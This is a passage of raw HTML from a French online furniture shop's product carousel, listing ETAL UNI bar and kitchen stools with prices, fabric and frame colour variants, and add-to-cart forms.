Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98311-large_default/tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de bar design confort UNI, assise coque effet matelassé, habillage tissu, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2957-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de bar confort design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d&#039;aspect brillante pour le dos. Couleurs disponibles sur demande : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="432.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2959" data-id-product-attribute="107072"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2959-107072-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98429-home_default/tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret confort de cuisine design IBIS, piétement peint noir, assise et dossier habillage tissu Medley couleur bleu Marine." data-full-size-image-url="https://www.100chaises.fr/98429-thickbox_default/tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2959-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html">Tabouret de cuisine design confort UNI, assise coque...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2959-107072-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2959-107072-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-UNI-378B-M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2959-107072-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="451.2">451,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2959-107069-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2959-107070-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1804-etal_pietement_acier_couleurs-blanc/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2959-107069-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2959-107071-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2959-107077-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2959-107073-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2959-107081-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2959-107085-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2959-107072-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2959-107089-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2959-107072-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005">Tabouret de cuisine confort design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d'aspect brillante pour le dos. Couleurs disponibles sur demande : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2959&amp;id_product_attribute=107072" method="post"><input type="hidden" name="id_product" value="2959"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98429-large_default/tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de cuisine design confort UNI, assise coque effet matelassé, habillage tissu, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2959-tabouret-de-cuisine-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de cuisine confort design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d&#039;aspect brillante pour le dos. Couleurs disponibles sur demande : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="451.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1784" data-id-product-attribute="107121"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1784-107121-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98467-home_default/tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.jpg" alt="Tabouret de bar en bois UNI, piétement teinté noir, assise coque plastique couleur rouge corail." data-full-size-image-url="https://www.100chaises.fr/98467-thickbox_default/tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1784-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html">Tabouret de bar design UNI, assise et dossier coque...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1784-107121-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/4370-etal_polypropylene_couleurs-uni_rouge_corail">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1784-107121-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/4370-etal_polypropylene_couleurs-uni_rouge_corail">ETAL-UNI-386</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1784-107121-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/4370-etal_polypropylene_couleurs-uni_rouge_corail"> <span class="product-price" content="415.2">415,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1784-107099-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1784-107109-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3844-etal_bois_vernis-hetre_teinte_chataigne/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1784-107119-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <a href="https://www.100chaises.fr/1784-107108-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1784-107107-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1784-107106-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1784-107105-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1784-107104-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1784-107103-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1784-107102-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1784-107101-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1784-107100-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1784-107099-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1784-107121-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html#/3847-etal_bois_vernis-hetre_teinte_noir/4370-etal_polypropylene_couleurs-uni_rouge_corail">Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse.&nbsp;Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de hêtre...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1784&amp;id_product_attribute=107121" method="post"><input type="hidden" name="id_product" value="1784"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98467-large_default/tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.jpg"><meta itemprop="name" content="Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé couleur, piétement bois massif de hêtre teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1784-tabouret-de-bar-design-uni-assise-et-dossier-coque-plastique-effet-matelasse-couleur-pietement-bois-massif-de-hetre-teinte.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse.&nbsp;Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Structure et piétement 4 pieds en bois de hêtre..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="415.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1785" data-id-product-attribute="107138"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98473-home_default/tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.jpg" alt="Tabouret de bar confort UNI, piétement bois teinté brun, assise et dossier garnis de mousse, habillage tissu couleur vert kaki." data-full-size-image-url="https://www.100chaises.fr/98473-thickbox_default/tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1785-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html">Tabouret confort de bar UNI, assise coque effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-UNI-386M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="616.2">616,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1785-107129-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/1785-107135-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/1785-107132-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/1785-107141-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/1785-107144-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/1785-107129-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/1785-107130-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/1785-107131-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1785-107138-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun">Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise et dossier habillage tissu tissé, gamme...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1785&amp;id_product_attribute=107138" method="post"><input type="hidden" name="id_product" value="1785"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98473-large_default/tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.jpg"><meta itemprop="name" content="Tabouret confort de bar UNI, assise coque effet matelassé, habillage tissu, piétement 4 pieds bois teinté."/><meta itemprop="url" content="https://www.100chaises.fr/1785-tabouret-confort-de-bar-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-4-pieds-bois-teinte.html"/><meta itemprop="description" content="Tabouret de bar design UNI, assise et dossier coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise et dossier habillage tissu tissé, gamme..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1780" data-id-product-attribute="107154"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1780-107154-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98525-home_default/tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.jpg" alt="Tabouret design de bar UNI, piétement luge chromé brillant, assise coque plastique couleur blanc." data-full-size-image-url="https://www.100chaises.fr/98525-thickbox_default/tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1780-tabouret-de-bar-uni-assise-coque-plastique-effet-matelasse-de-couleur-pietement-luge-acier-peint-ou-chrome.html">Tabouret de bar UNI, assise coque plastique 